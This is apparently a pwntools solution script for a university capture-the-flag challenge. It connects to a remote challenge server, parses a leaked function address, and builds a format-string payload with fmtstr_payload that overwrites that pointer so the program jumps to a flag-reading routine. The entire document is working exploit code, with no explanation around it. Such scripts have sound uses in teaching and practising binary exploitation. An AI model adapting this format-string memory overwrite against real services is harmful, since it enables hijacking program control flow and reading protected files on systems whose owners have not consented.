 #!/usr/bin/python3
from pwn import *
r = remote('ctf-fsi.fe.up.pt', 4005)
#r = remote('127.0.0.1', 4003)
#r = process('./program')
context(arch='i386')
res = r.recvuntil(b"flag:\n")
print(res.decode())
fun_address = int(res.split(b"I will give you an hint: ")[1].split(b"\n")
[0], 16)
print(f"fun_address: {hex(fun_address)}")
readtxt_address = 0x80497a5
payload=b"'flag'00"
payload += fmtstr_payload(offset=3, writes={fun_address: readtxt_address},
numbwritten=8)
r.sendline(payload)
r.sendline(b"flag")
buf = r.recvall().decode(errors="backslashreplace")
print(buf)